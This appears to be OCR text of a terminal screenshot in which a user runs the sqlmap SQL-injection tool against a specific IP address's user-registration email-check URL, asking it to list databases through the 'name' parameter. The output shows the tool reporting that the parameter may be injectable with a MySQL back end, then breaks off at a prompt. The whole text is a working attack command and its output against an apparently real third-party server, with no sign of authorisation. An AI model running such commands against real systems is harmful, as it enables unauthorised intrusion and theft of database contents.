 root@BlueIce:~# sqlmap -u "http://223.202.18.161/index.php?m=user&a=register_web
_email_check&&clientid=name&name=222%40qq.com&_=1422267896718" --dbs -p name
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:26:21
[18:26:21] [INFO] testing connection to the target URL
[18:26:22] [INFO] heuristics detected web page charset 'ascii'
[18:26:22] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:26:23] [INFO] target URL is stable
[18:26:23] [INFO] heuristics detected web page charset 'utf-8'
[18:26:23] [INFO] heuristic (basic) test shows that GET parameter 'name' might b
e injectable (possible DBMS: 'MySQL')
[18:26:23] [INFO] testing for SQL injection on GET parameter 'name'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]